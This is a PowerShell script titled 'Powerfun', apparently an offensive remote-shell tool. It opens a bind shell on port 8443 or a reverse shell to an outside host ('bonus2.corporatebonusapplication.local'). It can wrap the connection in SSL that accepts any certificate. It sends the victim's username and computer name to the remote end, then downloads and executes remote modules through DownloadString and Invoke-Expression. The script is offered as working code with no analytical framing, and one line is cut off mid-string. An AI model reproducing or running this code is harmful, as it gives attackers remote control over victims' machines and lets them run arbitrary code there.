 # Powerfun - Written by Ben Turner & Dave Hardy

function Get-Webclient
{
    $wc = New-Object -TypeName Net.WebClient
    $wc.UseDefaultCredentials = $true
    $wc.Proxy.Credentials = $wc.Credentials
    $wc
}
function powerfun
{
    Param(
    [String]$Command,
    [String]$Sslcon,
    [String]$Download
    )
    Process {
    $modules = @()
    if ($Command -eq "bind")
    {
        $listener = [System.Net.Sockets.TcpListener]8443
        $listener.start()
        $client = $listener.AcceptTcpClient()
    }
    if ($Command -eq "reverse")
    {
        $client = New-Object System.Net.Sockets.TCPClient("bonus2.corporatebonusapplication.local",8443)
    }

    $stream = $client.GetStream()

    if ($Sslcon -eq "true")
    {
        $sslStream = New-Object System.Net.Security.SslStream($stream,$false,({$True} -as [Net.Security.RemoteCertificateValidationCallback]))
        $sslStream.AuthenticateAsClient("bonus2.corporatebonusapplication.local")
        $stream = $sslStream
    }

    [byte[]]$bytes = 0..20000|%{0}
    $sendbytes = ([text.encoding]::ASCII).GetBytes("Windows PowerShell running as user " + $env:username + " on " + $env:computername + "`nCopyright (C) 2015 Microsoft Corpo
    $stream.Write($sendbytes,0,$sendbytes.Length)

    if ($Download -eq "true")
    {
        $sendbytes = ([text.encoding]::ASCII).GetBytes("[+] Loading modules.`n")
        $stream.Write($sendbytes,0,$sendbytes.Length)
        ForEach ($module in $modules)
        {
            (Get-Webclient).DownloadString($module)|Invoke-Expression
        }
    }